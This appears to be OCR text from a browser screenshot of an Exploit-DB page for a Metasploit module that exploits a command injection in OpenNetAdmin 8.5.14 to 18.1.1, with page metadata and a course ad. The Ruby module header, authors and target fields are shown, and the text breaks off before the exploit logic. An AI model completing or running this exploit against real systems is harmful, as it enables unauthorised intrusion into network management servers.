 Applications
Brave Web Browser
fev 8 14:04
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) - PHP webapps Exploit - Brave
OpenNetAdmin :: 0wn You
OpenNetAdmin 18.1.1 - Co
exploit-db.com/exploits/47772
1
Private
EDB-ID:
47772
CVE:
N/A
EDB Verified:
Author:
ONUR ER
Type:
WEBAPPS
Exploit:
/
{}
Platform:
PHP
Date:
2019-12-12
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Advanced Web Attacks and Exploitation , the course
required to become an Offensive Security Web Expert
(OSWE)
GET CERTIFIED
PWK
AWAE
WIFU
Copy
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
def initialize(info = {})
super(update_info(info,
'Name' => 'OpenNetAdmin Ping Command Injection',
'Description' => %q{
This module exploits a command injection in OpenNetAdmin between 8.5.14 and 18.1.1.
},
'Author' =>
[
'mattpascoe', # Vulnerability discovery
'Onur ER <onur@onurer.net>' # Metasploit module
],
'References' =>
[
['EDB', '47691']
],
'DisclosureDate' => '2019-11-19',
'License' => MSF_LICENSE,
'Platform' => 'linux',
'Arch' => [ARCH_X86, ARCH_X64],